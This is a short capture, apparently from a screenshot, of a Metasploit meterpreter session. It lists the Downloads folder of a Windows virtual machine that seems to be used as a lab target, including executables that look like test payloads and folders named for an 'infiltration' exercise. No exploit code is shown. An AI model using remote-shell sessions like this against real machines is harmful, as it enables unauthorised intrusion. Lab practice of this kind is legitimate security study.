 meterpreter > ls
Listing: C:\Users\vboxuser\Downloads
Mode Size Type Last modified Name
100777/rwxrwxrwx 1427176 fil 2022-12-04 09:41:16 -0500 ChromeSetup.exe
100777/rwxrwxrwx 73802 fil 2022-12-05 14:46:31 -0500 bilgiveag.exe
100777/rwxrwxrwx 73802 fil 2022-12-05 14:33:56 -0500 deneme (1).exe
100666/rw-rw-rw- 282 fil 2022-12-02 10:36:00 -0500 desktop.ini
040777/rwxrwxrwx 0 dir 2022-12-05 15:02:10 -0500 sızmailslemi
040777/rwxrwxrwx 0 dir 2022-12-05 15:02:29 -0500 sızmaislemi
meterpreter >